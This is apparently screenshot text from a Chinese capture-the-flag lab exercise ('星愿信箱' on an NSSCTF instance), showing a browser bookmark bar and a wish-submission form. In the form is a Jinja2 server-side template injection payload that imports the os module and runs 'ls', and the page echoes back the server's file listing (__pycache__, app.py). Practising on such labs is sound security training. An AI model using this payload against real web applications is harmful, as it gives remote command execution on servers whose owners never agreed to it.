 不安全 http://node6.anna.nssctf.cn:24827 150%
站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... "轩辕杯"云盾砺剑 CT... 攻防世界 PolarD&N 西电 CTF 终端 十六夜咲夜|插画
✨ 星愿信箱
我我{% print
(request.__class__.__init__.__globals__.__builtins__.__import__('os').popen('ls')
.read()) %}
投递愿望
愿望反馈：
我我__pycache__ app.py